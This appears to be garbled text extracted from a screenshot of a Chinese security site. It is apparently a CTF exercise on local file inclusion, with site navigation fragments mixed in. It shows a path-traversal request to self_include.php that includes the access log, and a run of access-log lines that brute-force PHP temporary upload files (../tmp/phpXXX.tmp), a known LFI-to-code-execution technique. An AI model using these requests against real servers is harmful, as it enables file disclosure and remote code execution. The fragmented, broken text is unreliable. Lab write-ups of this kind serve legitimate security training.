 域名重定向 http://localhost:9000/upload/self_include.php?c=../logs/access.log
手学渗 Win10系 《侠盗猎 Jingle Bell 红帽RHEL 神探夏洛 MSDN, 渗透测试
ssion.getA 关于session.c 越权Demo 选手训练营 - "百度杯"CTF
/upload/self_include.php?c=../tmp/php979.tmp HTTP/1.1" 200 2036 127.0.0
- - [28/Jul/2018:18:09:08 +0800] "GET /upload/self_include.php?c=../tmp/p
hp982.tmp HTTP/1.1" 200 2036 127.0.0.1 - - [28/Jul/2018:18:09:08 +0800]
/upload/self_include.php?c=../tmp/php984.tmp HTTP/1.1" 200 2036 127.0.0
- - [28/Jul/2018:18:09:08 +0800] "GET /upload/self_include.php?c=../tmp/p
hp987.tmp HTTP/1.1" 200 2036 127.0.0.1 - - [28/Jul/2018:18:09:08 +0800]
/upload/self_include.php?c=../tmp/php989.tmp HTTP/1.1" 200 2036 127.0.0
- - [28/Jul/2018:18:09:08 +0800] "GET /upload/self_include.php?c=../tmp/p
hp992.tmp HTTP/1.1" 200 2036 127.0.0.1 - - [28/Jul/2018:18:09:08 +0800]
/upload/self_include.php?c=../tmp/php994.tmp HTTP/1.1" 200 2036 127.0.0
- - [28/Jul/2018:18:09:08 +0800] "GET /upload/self_include.php?c=../tmp/p
hp997.tmp HTTP/1.1" 200 2036 127.0.0.1 - - [28/Jul/2018:18:09:08 +0800]
/upload/self_include.php?c=../tmp/php999.tmp HTTP/1.1" 200 2036 127.0.0
8:18:23:56 +0800] "GET /
PHP Version 5.5.12